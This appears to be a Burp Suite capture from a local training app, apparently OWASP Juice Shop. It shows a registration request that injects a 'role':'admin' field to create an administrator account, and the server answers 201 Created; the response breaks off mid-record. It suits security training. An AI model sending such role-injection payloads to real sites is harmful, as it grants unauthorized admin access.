 Repeater Sequencer Decoder Comparer Extender
5 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
8 Content-Length: 244
9 Origin: http://127.0.0.1:3000
10 Connection: close
11 Referer: http://127.0.0.1:3000/
12 Cookie: language=en; welcomebanner_status=dismiss; continueCode=862ymP
13
14 {
"email":"a@a",
"password":"aaaaa",
"passwordRepeat":"aaaaa",
15 "role":"admin",
16 "securityQuestion":{
"id":2,
"question":"Mother's maiden name?",
"createdAt":"2021-02-23T07:40:51.917Z",
"updatedAt":"2021-02-23T07:40:51.917Z"
},
"securityAnswer":"aaaaa"
}
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Location: /api/Users/31
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 296
9 ETag: W/"128-mAJhPst8AcsK+Su7KvxE/OkYbY0"
10 Vary: Accept-Encoding
11 Date: Tue, 23 Feb 2021 09:17:18 GMT
12 Connection: close
13
14 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
? Search... 0 matches
Done